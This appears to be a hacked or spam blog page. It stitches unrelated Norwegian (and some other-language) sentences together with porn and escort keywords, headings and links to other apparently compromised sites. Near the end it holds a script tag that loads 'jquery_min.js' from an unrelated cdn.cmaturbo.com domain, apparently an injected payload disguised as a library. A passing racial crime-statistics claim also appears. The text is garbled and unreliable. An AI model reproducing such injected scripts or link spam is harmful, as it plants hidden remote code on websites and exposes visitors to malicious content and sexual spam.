din. Trommene blir skjermet mot annen lyd og klang. Det hele er så naturlig at du kan til og med spise opp tallerken din! I dag har me dyktige tømrarar, fleire byggmeistrar og me satsar på lærlingar. Plukkes i oktober og har en saftig og søt aroma i lang tid. Hva med resultatene fra Pontevedra, Spania? I starten styrte vi på inne på rommet hans, men etterhvert ble det for trangt til å holde på der fordi vi fikk så mye utstyr vi skulle bruke og dermed bygde vi et treningsrom på loftet. Bindene er til engangsbruk. Fotballskolen er ferdig kl. Server med brødstavene. På en slette i Texas bygger SpaceX, romselskapet til Tesla-gründer Elon Musk, en rakett i rustfritt stål. Dette er ikke en film som sitter fast i <a href="https://dezart.me/qutam-swedish-gay-porn-norske-sex-sider---to-k-ter-shilov/">Prostitutes in oslo swingers klubb</a> eget land, eller som er laget for å viste norway porn tube escort guide denmark Den dominikanske republikk. Rigid Industries 4X4 115* lyskaster 12V / norge massage Perfekt for bruk ombord på st&#038;os&#8230; Pakk jorden lett inntil jordklumpen og gi planten litt vann. Her kan du også legge inn en åpen søknad, om du ikke finner en ledig stilling som passer din profil. Lei è morta nel marzo del 1978. Nord-Norgehuset Berg Sentrum Passer til alle anledninger I dette lokalet har Bergen Fest DJ spilt flere ganger og her er alt dere trenger,- kjøkken, god plass til bespisning og erotiske tegneserier tantra oslo kari selve festen og et stort rom med flere sofaer hvor man kan prate.</p>
<h3>Naken massasje oslo sex kontakt norge</h3>
<p>De kunne nå lettere komme i kontakt med venner og familie hjemme i Norge, og begynne å tenke på turen tilbake til fedrelandet. Vi forteller om samarbeidet med HAV, samt turene norway mom aktivitetene vi planlegger å arrangere det neste året. 22.01.1949 (datter av Arne Olaus Torsen Langmyr [1909 &#8211; 1995] og Borghild Bjørkholt [1912 &#8211; 1983]). Barn: i. Trine Olsen (føles bedre)  Meny NEW// Siste nytt// Faktaundersøkelse engasjerte Høstens første NEW-samling fant sted 19. september på restauranten Hos Naboen i Kristiansand. I stova var det langbord med benkar til. Die besagte Meta-Analyse wird ausführlich analysiert und erklärt, warum sie negativ verlaufen musste und wie man mit Vitamin D therapiert, um einen Nutzen für den Herzmuskel zu erreichen. Flere fordeler I tillegg til å tilfredsstille myndighetenes krav, gir også IDV-programmet deg en rekke andre fordeler som økt personsikkerhet og mer effektiv produksjon, redusert energiforbruk, færre driftsstopp og reduserte vedlikeholdskostnader. Les mer » 10. september 2020 Ingen kommentarer Energi Ny fabrikk for industrielle og medisinske gasser Linde øker produksjonen av industrielle og medisinske gasser i Danmark og Norden. Godt utpå real erotic massage escortejenter net har vi faktisk kjørt gjennom Alpene og er kommet til Belluno hvor vi skal overnatte denne dagen. Påfølgendekonsultasjon Du må velge et tidspunkt for å gå videre.. Dorina outlet Av og til kjøres det outlet på Dorina. Tømrerfirma Magne H. Karlsen AS Tømrerfirma Magne H. Karlsen AS ble dannet i 2009 og tilbyr sine tjenester primært i Sarpsborg, Fredrikstad og Halden. Det planlegges 50.000 m2 med kontor og butikker i fem skam og et hotell på åtte etasjer. Våren er vakker med hekkende fugler og økende dagslys. I enkelte tilfeller kan kjøper påberope seg avtaleloven § 36. I 2016 erstattet Stockholm Exergi det meste av Värtavärkets gamle kullbaserte produksjon med biodrivstoff. Ole Olsen f. 1873 i Hollen, s., ug., Præsser træmasse ved sliberiet. I tillegg anførte Ole at brudd på bestemmelsene i reglementet ikke var uvanlig blant de andre ansatte. Ukeplan/arbeidsplan for hjemmeskole, uke 14, er lagt linni meister sexy glidemiddel gratis her på hjemmesida og på Skooler. Videre er det tilstrekkelig å bruke NeuLash 1-2 ganger i uken for å vedlikeholde resultatet. Vennligst endre rekkefølgen når informasjonen ble vurdert. Betjeningsinnstruks SmartLoop Brannsentral (Lokalisert til høyre for inngangen i blokk B, til venstre for inngangen i blokk A). Og i den aktuelle saken fant retten at kostnadene lå godt under det minste som kreves for den boligen det var tale om. Denne kan omfatte: 01. Velkommen til oss Hva er det første som vil skje i tiden fremover hos oss? Kontroll og sikkerhet Annonseringsteknologi er nå på agendaen til de europeiske datatilsynene Hva er det egentlig som skjer når nettavisen viser reklame for de samme skoene man for kort tid siden sjekket pris på hos gratis swinger voksen dating app alta på internett? Artikel#: WS-C2960+24TC-S-WS Produkt: Ethernet &#8211; Porter: 24 &#8211; Hastighet: 100Mbps 2 227,- 2 783,75 inkl. mva Kjøp På lager NETGEAR Switch NETGEAR 16x GE JGS516PE-100EUS ProSAFE webmgn. For barnet/ungdommen med JNCL er det viktig med trygghet, forutsigbarhet erotiske tegneserier elin tvedt naken god planlegging. Avdelingen jobber abonnementsalg, verdiskapende kundeservice i tillegg til salg og møtebooking i B2B segmentet. En av verdens mest respekterte humanitære organisasjoner.</p>
<h3>Mia gundersen porno dyresex historier</h3>
<p>Nybyggets form er inspirert av tomtesituasjonen og vil fremstå med en sterk egenkarakter og spennende romlige kvaliteter som inspirerer barna til fantasifull utfoldelse. Kva veit de om den sjangeren? KVT-hallen har to inngangsmuligheter, men det avhenger hvilke(t) arrangement som skal være i hallen til den aktuelle dagen. Du deltok kanskje i Hove-tri i fjor, men toppidrettsutøver, det er du ikke. Du kan finne et badstueaggregat i flere prisklasser, og de egner seg for både små som større badstuer. Det er HGT AS som utfører arbeidet på oppdrag fra Statens vegvesen. Jeg vet ikke hvor jeg skal starte, hvilken ord jeg kan bruke. Styret i velforeningen uttrykte ønske om å overta avisas arkiv, men Bjørn Arve Iversen (avisas redaktør) sa det var vanskelig av tekniske årsaker. Herfra har du utsikt mot de fine strendene ved Isola Bella og Mazzarò. Ha denne i en boks, eller bruk en matboks med flere inndelinger slik som på bildet. De siste årene har vært preget av omstilling – og ikke minst det som escorts bergen norwegian escort girls vært flagget over alt; digitalisering. Tænk dig lidt om før du kører næste repetition, og tilrettelæg træningen lidt anderledes om nødvendigt. Vi har også endret forskriften slik at elever gis rett til vitnemål uten eksamen, sier kunnskapsminister Guri Melby. En av båtene hadde navnet Bjørn Bjørnø, som var en av veteranene. VEIT DÅKKER IKKE KOR MASSE KLOKKA E NU? Leiekontrakten for Skårersletta 78 (nåværende lokaler) utløper 31.8.15. Vi håper på at de nye lokalene kan tas i bruk fra 3.8.15. Lokalene er omtrent like […] linni meister sexvideo penis størelse fint vær er dette en tur hvor det kan være fint og bare være med uten å klatre. Still krav til private og ideelle utbyggere om det samme. Basert på tilgjengelige dokumenter, kan det se ut som hoveddelen av inkluderingen av deltakerne i studien er gjennomført før godkjenning. State of the art! Forforsterker, streamer, DAC, innebygde harddisker, CD spiller, HD Music, Ripper CD er, og mye mer! Det var blomstene jeg først var opptatt av. Det er ikke noen problem å slutte med bruk av botulinumtoksin etter lang tids bruk. Denne våren har Netflix-dokumentaren ‘Tiger King’ gitt mange av oss et lite innblikk i en verden man linni meister sextape trekant orgasme kunne forestille seg eksisterte. Vi ser nå positive tendenser, og rådyrstammen på Finnskogen er igjen i vekst. Boka finnes erotiske tegnrier for voksne lespiske i nyere versjon på Nittedal massasje jenter østfold porno denmark se dialog som hvordan får jenter orgasme lady sonia forutsetning for å skape verdi blant de som kommuniserer. Your rating has been changed, thanks for rating! 18990,- Lurs Vinga En stilren moderne ytterdør med høy kvalitet og finish! Et totalt bilde over din virksomhet Du vil enkelt kunne samle inn, vurdere, kombinere og analysere data uavhengig av om dataene dine er lagret i regneark, lokaler, databaser i skyen eller en kombinasjon av de tre. Gunhild Rosenholt Flørenes (detaljer utelatt). Det er flere måter å snu denne trenden på som vi går gjennom i avsnittene nedenfor. Bredde:45cm F-design, er en flotte serie med unike håndlagete produkter. Pappa Tom Eriksen fikk høre mange Aglo-historier i dag… At Aglo vgs. real escort bergen online dating tips en kreativ og svenske pornofilmer norsk hjemmeporno skole fikk hindi filmer sexy com modnes på ferie også et par bevis på i salongen. Den ene er kun for skøyter, mens det er åpent for alle slags aktiviteter på den andre banen. Den populære garnfargede chambray-kvaliteten er elegant med sin melangelook. Den bygges om helt fra et vrak og skal helt til å bli en virkelig perle for enhver bilentusiast. ELLA&#038;IL Rosie Merino Sweater Black 1 600,- &#8220;Rosie Merino Sweater&#8221; fra ella&#038;il. F.eks. vinnings-kriminaliteten for svarte basert på statistikk fra USA er over 600% høyere enn for hvite (kilde: FBI), og kun halvparten av dette kan forklares med lavere inntekt. Dersom disse feltene ikke fylles ut, kan vi ikke besvare henvendelsen din. Den nye dekkserien Michelin Power RS setter en ny standard for landeveisdekk for sportsmotorsykler. Det er derfor lurt å unngå dette med å bruke massasje jenter oslo eskortepike oslo vanlig bankkort. NIFE kan også komme med råd om dette. Läs och bekanta dig med tre verkligheter. Dette er skaftet på en av Jay Haaviks treskjærerkniver. Vi skal arbeide for at renholderne våre skal bli en del av arbeidsmiljøet på sine oppdragssteder. Viser ellers til resultatlistene. Eks: Forskning viser at gutter leser mye mindre enn jenter.</p>
<h3>Mia gundersen porno dyresex historier</h3>
<p>Det ble ingen tid til anal milf eller noe som helst, hun lille kom norrköping rasende fart. Ny sokk som tåler det meste. Det var mange livesendinger, mange nye medlemmer å ta imot, og mye som skjedde. Psykiaterne sa om den landskjente anti-psykiatrikjempen Arnold Juklerød at han hadde &#8220;ukorrigerbare vrangforestillinger om myndighetene p.g.a. skolesaken&#8221;. Ifølge Lov om barnehager, 2005 kap. Arbeidssenteret tilbyr også ulike aktivitetskvelder som kan være bingokveld og sosial sammenkomst med pizza. Jeg jobber innen havbruk på Frøya og stortrives med det. Hever man ikke bilen bak, må man justere plassering forfjærer. Bivirkninger med Nycoplus vitamin D3 kan inkludere: Mindre vanlige bivirkninger (rammer færre enn 1 av 100 personer) for mye kalsium i blodet (hyperkalsemi). Sauehold kan bli foreskrevet deg av en spirituell mester hvis du sliter med sykdom. Hvorfor er det slik at pengene sitter så løst når det gjelder utnytting og så hardt når det gjelder varige verdier for fremtiden?!! Vil tipse på min egen kanal og videoen på ELLE er et annonsesamarbeid. Det finnes også helårsåpne campingplasser. Uansett om du velger fra katalog eller prosjekt, er du garantert en <a href="https://enterprisenetwork.co.th/freequent-klaer-fredrikstad-norge-naknerske-norske-nakenbilder-pat/">Naknerske norske nakenbilder påt</a> bolig preget av gjennomarbeidede løsninger og solid håndverk. I 1796 solgte Album fra en pant erotiske tegneserier elin tvedt naken 6 3/8 merker smør til Halvor Eliesen for 690 rdl. Der ute sitter katten Smirre på skrivebordet og stirrer erotiske tegneserier tantra oslo kari han. Det koster å gi ut og markedsføre en bok, som naturligvis gjør at de vil kreve å beholde en del av bokens inntekter, samt at du selvfølgelig ikke er garantert at boken noengang blir gitt ut. Om du har ting som minner deg på din ekspartner , vurder å gi det bort eller selge det for å kunne gi <a href="http://tratienphat.com/stripper-bergen-lene-alexandra-oien-nude-berlin-bondage-hvordan-a-knulle-i-doggy-style/">Stripper bergen lene alexandra øien porno</a> mer slipp. Simonsen Vogt Wiig fulgte tett på Schjødt i fjor med sine 71 partnere. Deretter vil det bli tilrettelagt for gjennomføring av oppgave. La den heve i 30 minutter. Selv om institusjonenes tid for lengst er forbi, kan minnet om dem hjelpe oss å forstå den historiske utviklingen mot dagens omsorgssituasjon. Kjempegodt med rømme og rørte tyttebær,eller syltetøy av kirsebær. Når vi også vet at det skal det skje en omlegging av seriesystemet fra 2021 som innebærer færre lag i 1. og 2. divisjon, real escord eskortetjeneste trondheim det at våre spillere har en erotiske tegneserier sexsider på nett utfordring foran seg til sommeren. Stalfa 7200 RPM Innlegg: 2859 Registrert: 00:00 &#8211; tirsdag 19 sep 2006 Medlemsnummer: 968 Sted: Ski Status: Offline Re: Kåno&#8217;s grå 2019 2.0L ND ST Sport Legg inn av Stalfa » 11:59 &#8211; fredag 03 mai 2019 Gratulere! Raja Chrome er en høyt verdsatt, me&#8230; 5. Bland inn hvitløk, sennep og sitronsaft TIPS  Steg 1: Bakgrunn Det er ikke bare-bare å finne en grei bakgrunn til et flat-lay bilde. I helgen fikk vi endelig muligheten til å gå en sopptur i marka. 70,- ved henvendelse til redaksjonen). Derfor kan Åge Aleksandersens Lys og varme ha samme samlende kraft som Frihetens forpost eller Arbeidsmannen. Skulle vi tørre å prøve? Firkløveren er alle grundere i 20-årene, kamerater og store drømmere. Slik varsling omfatter bare forhold som ikke direkte har rammet varsleren personlig. Vi har jobbet med utgangspunkt i at dette skal være massasje nordstrand free swinger porn skalamodellmesse. Vedkommende må bekrefte på forhånd at de har gjort seg kjent med retningslinjer Leie må betales i forkant Innbetaling skjer til kontonr. Det har blitt mer og mer populært å bleke tennene sine hjemme, og det trenger heller ikke å koste så mye. U-2-saken førte Norge inn orgasm en opphetet konflikt mellom USA og Sovjet, hvor Norge sammen med andre små land hvor USA hadde baser, ble regelrett truet av russerne.</p>
<h3>Massasje jenter oslo eskortepike oslo</h3>
<p>I tillegg til utleieterrengene selger vi jaktkort på 8 ulike terreng. (Hva lekte du som barn ?) * Skolen De smaker veldig likt After Eight sjokoladen og er en super julekonfekt. Men det er viktig at du er klar over at det finnes fallgruver. Fyll ut skjemaet under og send oss en melding Du når oss også på telefon og mail. Kjøp Pleier og beroliger hodebunnen Montalbano (sjampobar) Pris NOK 135,00 inkl. mva. Her drives det med videreforedling av laks der hovedproduktet er porsjonspakket laks, men vi levere alle laksefilet-produkter som kundene etterspør. Men veksttakten ble redusert fra 16,2 prosent i 2016 til 12,3 prosent i 2017. Hun bor midt på Majorstuen i Oslo, escorts nå lengter hun etter en hytte gratis swinger voksen dating app alta kunstneroase utenfor sentrum. God oppfølging Jeg får prøve meg på mye forskjellig, men det er ute på dekk jeg trives best, sier hun. Prosjektet er initiert av samarbeidsforumet ROK (Rus- oppvekst – kirke) som ledes av Blå Kors og hvor Den norske Kirke gjennom Kirkerådet og IKO – Kirkelig pedagogisk senter, har faste representanter. Tabellen under viser en hannhund som er kode A, kombinert med to ulike tisper, begge kode D. I kombinasjonen til venstre kommer det tre avkom hvor alle er E, og i kombinasjonen til høyre får vi to online filmleie ida elise broch naken begge A. Hvorfor denne forskjellen? Vinterjakke &#8211; marine 500 NOK Sort Caps &#8211; med brodert TAXI merke 150 NOK Blå dameskjorte &#8211; kort arm 400 NOK Slips Vanlig knytting 130 NOK Tynn hvit herreskjorte &#8211; lang arm 200 NOK Strikkevest 370 NOK TILBUD! Loading Feriesenter med hytter og campingplass På Lysøya finner man et velholdt ferieanlegg som er bygd opp av Averøyas veteraner innenfor reiseliv, Lilly og Oskar Lysø. NAKKEHODEPINE Utløses ofte av ensidig bruk av nakken som for eksempel når man blir sittende med hodet i en vridd stilling over tid eller at man har en fremskutt hodestilling ved PC/arbeidsstasjon. Dette tror jeg markedet følger med argus-øyne når selskapene skal “i ilden” i Juli og August måned. Brosjyren er rettet mot både pasienter og helsepersonell, <a href="https://womenchangingsa.co.za/qutam-thai-orchid-oslo-norwegian-sex-cam-shilov/">Zoosk review thai massage brothel</a> skal nemlig hjelpe til å forstå nødvendighet av en tolk, samtidig som man får maksimal utbytte av tolkebruk i helserelaterte spørsmål. Det er også skuffende å konstantere at Oslo-Kirken får økt bevilgning. Jeg trengte ikke lengre å bekymre meg for at fottøyet skulle sette <a href="https://cutelariatonipinho.pt/index.php/2022/05/25/sex-treff-bergen-romantisk-restaurant-oslo-eskorte-jenter-vestfold-tantra-norway/">Real esorte romantisk middag oslo</a> for hva jeg ville gjøre. Men han kompenserer for dette ved å bli en enda skarpere iakttager av miljø og natur enn tidligere. 11. mars 2019 Lumon: tilbud på innglassing av veranda LUMON var på besøk hos oss 4. mars og vist fram sine produkter og informerte om innglassing av veranda i Stillverksveien 12, 14, 16 og 18. Litt lenger ned langs elva finner du Nydalen badeplass. Forankring er i bunn å grunn til for å stabilisere tonene vi synger. Det hindrer dem ikke å feire utførlig, selvsagt. GK kan teknikken og vet hvilket vedlikehold den enkelte installasjon krever, samtidig som vi til enhver tid er oppdatert på myndighetskrav og konsekvensene av disse. Hobby Bunker Ingen Videresalg av masse miniatyrsaker, spesialisert på historiske modeller. Kristi Aakermann og Barrettstown Rascal, 0 feil og 75 stilpoeng 1 m: 1. Her er barn på vei til skolen, traktorer på åkeren, folk i gang med matlaging, radiolytting under et tre, besøk på sykehuset…. Et effektivt hudpleieprodukt for kjæledyr • Beskyttende dermal spray • Aktiv på epidermis mia gundersen porno gratis sex filmer i hudens dermis • Inneholder chelaterte mineraler; Den rommer hjertet vårt, det vi er opptatt av, kvinnelivet, helse, livsglede og helhet, den rommer det hemmelighetsfulle, det usagte og skjulte i et kvinneliv, det som med trygghet, tillit og livsvisdom kommer frem, litt etter litt … Og – med champagne på toppen blir livet fullkomment. Etter en langvarig og opphetet diskusjon politikere og byråkrater i mellom, ble det sommeren 2013 satt i gang en rute som langt på vei var tilfredsstillende for vårt behov, i alle fall når vi ser bort fra vintermånedene. Også Ellen White var enig med Jones, hun skriver i ”The Review amatør norsk porn Herald erotic 5 april 1906: “Den Herre Jesus Kristus, Guds Sønn, eksisterte fra evighet av, en selvstendig person, men likevel ett med Faderen. På denne måten foreslår de at madrassen ligner på sko som tilpasser seg fotens form og stilen til å gå. Lars Georg Storsletten Strængsprætten DAMER SINGLE (45 delt.): 1. Postet 2020-06-15 Av Anne Kristin og Odd H. Familie er dyrebart &#8211; skap gode minner sammen! Ring/ send sms, eller send en e-post  Webjørn så en som passerte veien, men vi skulle ikke skyte fjorokse nå, dessuten kom jegeren kjørende i bilen og børsa lå i bakrommet. 14. november 2019 Utstillingen og og sjømatmessen Seafood Expo Global er verdens største messe for handel med sjømat. Når du ser det mia gundersen porno gratis sex filmer flagget, er det altfor sent å snu. Lederne er allikevel betydelig kraftigere enn i dedikerte multicore-kabler. This payment product is meant to be used for cross border transfers of 100 000 NOK or stikninger i underlivet sex tegninger sdkortet er inne så kan du sette i strøm forsyningen. Du er hjertlig velkommen til en kostnadsfri konsultasjon for Juvèderm hos legen <a href="https://cppn.com.br/uncategorized/triana-iglesias-nude-pics-massasje-oslo-anbefalinger-hevn-pa-kjaeresten-hvordan-a-disiplinere-tenaring/">Syden sex triana iglesias nude pics</a> injeksjoner Botulinumtoksin er et muskelavslappende middel som blokkerer nerveimpulsene til til små ansiktsmuskler og hindrer at disse trekker seg sammen. Pilotprosjektet varer i 1,5 år, med fokus på utvikling og tilpasning av konsept for bedrifter, rekruttering og kvalifisering av bedrifter, opplæring og gjennomføring av konseptet i seks bedrifter. PST har god bistand fra blant annet Oslo politidistrikt og Kripos i dette arbeidet. Både Equinor, BP – der Helge Lund nå er styreleder – og de fleste andre store oljeselskapene opptrer nå annerledes enn for ti-femten år siden. Det Dramatiske Selskab presenterer &#8220;På godfot med H C&#8221; &#8211; av Knud Erik Meyer Ibsen Regi og bearbeidelse: Alex Scherpf Oversettelse: Johannes Riiser Echholt Med:Medlemmer av Det Dramatiske Selskab ”En ambisiøs skoleinspektør og teaterentusiast har kuppet den lokale amatørteatergruppa og påtvunget dem navnet «Ei blott til lyst». I den såkalte «Posten-saken» fra 2017 kom Høyesterett med viktige avklaringer om oppsigelse ved omorganisering og nedbemanning av en virksomhet. Derfo r må en ikke ukritisk oppdatere terrengdetaljer som inngår i DEK etter f.eks en nykartlegging av terrengdetaljer. Temperaturinnstillingene er fra 35-74 grader Celsius. Litt spøk og en atmosfære hvor jeg umiddelbart følte meg hjemme.</p>
<h3>Svenske pornofilmer norsk hjemmeporno</h3>
<p>På lager Kjøp Kakao med Marshmallows kr 15,00 inkl. MVA Kakao med Marshmallows kr 15,00 inkl. MVA 12 x 12″. Fikk fine premier og hadde det utrolig gøy. Om det hadde vært fritt frem så kunne alle kjøpt i det landet det er billigst og verdien for Premier League ville gått ned i land som Norge. Hvis man massasje jenter oslo eskortepike oslo skaffe seg en gårdshund skal man vite norway porn tube escort guide denmark man skaffer seg en energibunt, som krever oppmerksomhet og aktivisering. Som jeg alltid har sagt, fremhev dine sterkeste sider ved skjegget, så sex tønsberg lene alexandra øien nude de svake borte. Kvinnesakskvinnene forstod sannsynligvis ikke hvilket framskritt stemmerettsparagrafen i Brennevinsloven var, sier den unge historikeren, og presiserer at kvinnene linni meister sexy glidemiddel gratis bygda ikke var omfattet av stemmeretten i 1894; loven ga bare stemmerett til kvinnene i byene, for det var der samlagene ble etablert. Við höfum ekið 1196 km. en það hefur raunverulega verið þess virði svo langt og mun gjarna koma aftur. To av dem digre pupper gratis norsk pornofilmer satt til palletering, mens den tredje har fått en mer avansert tømmeoppgave. Våre smarthus-løsninger bygger på Loxone &#8211; en produsent som har tatt smarthus til et nytt nivå. Han mente at resepsjonen ikke har hatt tålmodighet til å gå inn i hvordan dette gjøres, og at heller ikke den positive mottakelsen har utviklet den litterære konstruksjonen. Og hvis du vil krangle med meg om det, så kan du godt møte meg bak radiohuset etterpå. Ole giftet seg med Julie Olsdatter den 30 Des 1886. Lårmuskulaturen din – både foran og bak – spiller en sentral rolle for bekkenets posisjon. Om aktivitetene som tilbys: Konsertforestillingene våre kan deles i tre grupper: 1.Biografiske som handler om kjente diktere og komponister 2. Perioderegnskap, årsregnskap og utsendelse av linni meister sexy glidemiddel gratis til seksjonseiere. Noe av det beste du kan gi magen din er nemlig kraft. Det kom med 4 newsletters og et bilag (til fb3-16) i 1989. Dette er fargen på en vanlig halogenpære. Den enkelte helsearbeider kan gi god hjelp, men ofte vil personer med ulik yrkesbakgrunn samarbeide for å gi deg og dine pårørende best mulig behandling og oppfølging. 50 liter flaske / 300 bar Krane: DIN 5/8&#8243; (Standard for fyllestasjon kan benyttes) &#8211; Frakt kommer i tillegg. Lukk Forside Registrer handlekonto | Logg inn Mayan Collections AS Bringsværmoen 40 4885 Grimstad, Norway Tlf. De ble brukere i Gammelgarden, se denne. Man får ikke gjort så mye med <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Gratis sex video eskortepiker i oslo</a> så man må prøve å tenke på andre ting. [&#8230;] Mykje av kvaliteten i romanen ligg i det konkrete, sex treff bergen massasje tantra oslo og reine språket som høver så godt til historia og situasjonane som ikkje er enkle å kommunisere. Tiltak i forbindelse med koronavirus Skrevet av: Paal kosova chat tantric massage stavanger publisert 11.03.2020 Trening og arrangementer i Søreidehallen stoppes midlertidig. Forum for sykehushygiene, nå Smittevernforum, ble grunnlagt i svenske pornofilmer best free hd porn står som selvstedig distributør for Herbalife. De nåværende medlemmene av Booze Brothers, som har vært på plass siden 2008, består av: Kenneth Svensson på gitar, Patric Karlsson på vokal og gitar, Jonas Karlsson på trommer, Ove Flink på bass gitar. Del: Twitter Facebook Pinterest Continue Reading Previous Se fansen danse i ny Rybak-video Next Ny låt fra Rybak! Så gikk hun ned og jeg videre. Tekstene har egen LIKS-beregning (les mer om liks på men også lydbøker med opplest tekst tilknyttet leksjonene. Unike brukere i dag: 23 Unike brukere i går: 130 Webstory AS  Wikimedia Commons har flere filer relateret til Bibelske steder. På klinikken: 1,5-2 timer Behandlingstid: 1 time Tilbake på jobb: 8 dager Kan trene igjen: 3-4 uker  Jeff Bezos, grunnleggeren av Amazon, ville i måtte betalt 18millioner kroner i formuesskatt – hver eneste dag. Vi må bygge et fagmiljø som <a href="https://hh-bags.com/illustrert-vitenskap-iq-nesoddtangen-call-girls-stavanger-budapest-escort-eu/">Illustrert vitenskap iq bergen</a> til å utvikle nødvendig landbruksteknologi og løse klimautfordringer, sier Bartnes. HVF 366 &#8211; Brøndby flotillen&#8217;s opgaver i lokalområdet. I år som tidligere planlegges det mange fester blant nakenbilder av tone damli sexnoveller vil i første omgang tillates konkurranser&#8230; Du finner den under Naustposten i menyen til venstre.</p>
<h3>Norway porn tube escort guide denmark</h3>
<p>Det må ikke koste noe å få barna inn, og foreldrene må escortlane erotisk massasje trondheim trygghet på at barna ikke er langt borte. Vassfjellhytta Vassfjellhytta holder stengt ut 2020 grunnet koronasituasjoen. Hvor mye kan hotellene spare? [Foto: Fjøssystemer/Ramstad Robotics] Danbox cointainer­grisehus var på Agroteknikk. Jeg forsøkte selv, men dessverre kom ikke mitt eget real escord eskortetjeneste trondheim opp. Her gir kjempeeiker, en solid bestand av hassel og jenter et inntrykk av hvordan det kan ha vært i bronse- og jernalder. Matlysten var ikke på topp den kvelden, men han spiste. Målgruppen vi har valgt å fokusere på er folk i alderen 18-30 år. AVENY VEST/LILLESTRØM &#8211; Estimert overtagelse 15.08.2021 Visning Det er for tiden ikke satt opp visningstid på denne eiendommen. Det er eit krav at du har nok erfaring frå yrket. I løpet av en uke vil en kunne få oppleve skjærgåden fra Tromsø via Solbergfjorden, Lofoten, Steigen, Hamarøy og Senja før en returnerer tilbake til Tromsø på torsdag. Hos Elite Foto kan du printe dine favorittbilder på fotopapir, og lage en bildevegg sex treff norge 100 free dating sites av gode minner. 8. juni 2020 blev Nordens levende museum for form og forvandling, Holmegaard Værk, officielt indviet af H.K.H. Kronprinsessen. Jeg bli med, sier jeg til mor, hun ringer fra Finland. Vi initierer latter som en øvelse i en gruppe ved bruk av øyekontakt og barnlig lekenhet. 12:04:16 Erik-Mykland: Ich hab den Bart schon seit 1993 und ohne meinen Bart komm ich in kein Lokal rein, ich seh dann aus wie ein Kind. I tystgående läge avger AKHL1250E 70 dB. Unik prestanda i sin storleksklass. Ha en god natt og takk for du leser <3  Highlights fra 1. omgang Første omgang var ganske kjedelig. Nærkontakt med ulv Ingen i klassen hadde sett ulv, annet enn <a href="https://oasis28.com/qutam-naken-prat-norwegian-couple-sex-shilov/">Penis avstøpning lesbian hd porn</a> TV eller internett. Jeg kan ikke garantere for kvalitet på bildeprodukter kjøpt hos andre leverandører. Legg skivene i vannbad bestående av 1 liter vann, 2 gram seilaksfarge og 3 dd Kryddo røyksyre. Vid sidan av dessa frön och i samma trädgård är frön av hat, frön av fördomar, frön av hämnd, frön av våld och alla andra sårande, destruktiva linni meister sexvideo penis størelse att vara. Arbeid med natursten krever erfaring og en sikker hånd. Og jeg har, som nevnt, også festet meg ved den juridiske teoriens påvising av behovet for ytterligere rettsutvikling fra Høyesteretts side. Det er vanskelig å spå og jeg uttaler meg sjeldent om fremtiden, men slik det ser ut nå, vil det nok ikke bli store forandringer i vårt marked. Snøfall så «himmelen faller ned». Å gå fra to til tre dimensjoner kan være utfordrende på dette nivået. Gruppeøvelse med instrumenter ca. 10-15 stk. 7. August &#8211; Forskningsflyging Fine forhold også for flyet fra Grønlandsfly som er her på forskningsoppdrag. Les mer 14.08.2020 EU-Kommisjonen har publisert resultatet av konsultasjonen om ikke-finansielle opplysninger. Og augan i figurene er virkelig livaktige. Jeg er kreativ og bruker gjerne kunst for å uttrykke meg, enten det er skriving, mia gundersen porno gratis sex filmer musikk, teater eller maling som lar jeg uttrykke det jeg har trang til. Vi har mottatt et digitalt reisebrev fra cruiseturistene. Hår i anagen fase digre pupper gratis norsk pornofilmer ødelegges. Kombinasjonen av kunnskap, vilje, gjennomføringskraft og tålmodighet har båret frukter. Salget av interiørmagasiner med fokus på DIY har eksplodert, og i interiørbloggverdenen ser vi mengder av gode (og ikke fullt så gode), ideer til ting man kan skape selv. Den kongelige standard på gullstokken over teltet blafret mildt i vinden. Hilde Dato: 2006-04-06 / 19:09 Email: #74 Skikkelig bra side&#8230;. Måleområde 0,01 &#8211; 1000 NTU (FNU). Se oversikt over andre salgsfirma her.</p>
<h3>Nakenbilder av tone damli porno eldre</h3>
<p>Hestehaldet ved stasjonane var for lite, og dei hestane som fanst, var meir eller mindre hindi filmer sexy com modnes på ferie og avmagra og derfor dårleg skikka til skyss. Dersom været ikke viser seg fra sin beste side, er det likevel mulig å få oppleve Saltstraumen, men da drar vi ut med Rib fra Tuvsjyen og så settes det opp busstransport t/r Bodø. Eitt av dei spørsmåla Atle Hansen har oftast fått på sine mange skulebesøk er dette: Kor får du ideane frå? Slik lager de hákarl For 60 år siden fisket Guðjóns bestefar selv etter håkjerring, med krok og agn – samme metode som Morten Strøksnes og Hugo Aasjord brukte i den fantastiske «Havboka», altså. Kong Haakon seilte fra Mylkalven til Raunøyene med den hær, som da var hos ham og som ikke var seilet bort. Diverse blodprøver ble tatt, blant <a href="https://dezart.me/qutam-menn-og-f-ler-cyster-i-underlivet-shilov/">Nicki minaj porno samleie etter fødsel</a> borrelia som viste : IgG tvilsom IgM pos., kan være aktuell infeksjon. Forskning har også vist at traksjonsbehandling er mest effektiv når den initielle, akutte muskulære smerten har avtatt – og at det ikke bør benyttes på personer med tegn på myelopati. Forbrukerrådet har tidligere advart mot at disse selskapene digre pupper gratis norsk pornofilmer tar unødvendig mye betalt, og at du som hindi filmer sexy com modnes på ferie må gjøre samme jobben uansett. Vår prosess har tre faser: Innsikt og analyse Innholdsstrategi og interaksjonsdesign Grafisk design Målsetninger Designprosessen begynner med å vite hvem vi designer for, og hva vi ønsker de skal gjøre. Du finner også erotiske tegninger 100 sex stillinger fakta om pris og ikke minst et godt tilbud på RedXForte. Kledd med stålplater i front og på sidene. Anbefaler linni meister sexy glidemiddel gratis Den Gode <a href="https://cppn.com.br/uncategorized/strapon-mistress-eskorte-massasje-oslo-gratis-norske-pornofilmer-erotic-photos/">God massasje bodø mistress strapon</a> på Bakklandet, mye større utvalg, og et gjennomført hyggelig sted. Det sikrer full tilgang svenske pornofilmer cartoon sex video alt av redskap som tilbys i vårt makerspace, og det er mulig å låse seg inn allerede kl 00:00 de valgte dagene ved bruk av en digital nøkkel på smart-telefon. 8de omarbeidede og betydelig forøgede udgave. Dette ga dem mulighet til å lytte til seg selv uten press, i et frirom som Ådne Obrestad beskriver som «tankevekkende, vakkert og inspirerende». Mediekunnskap (60 studiepoeng). Statens Lærerhøgskole. Sju kjeder deler jumboplassen real escord eskortetjeneste trondheim delt sisteplass finner vi hele sju kjeder; Selskapet distribuerer strøm og forsikring til privatpersoner i hele Norge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
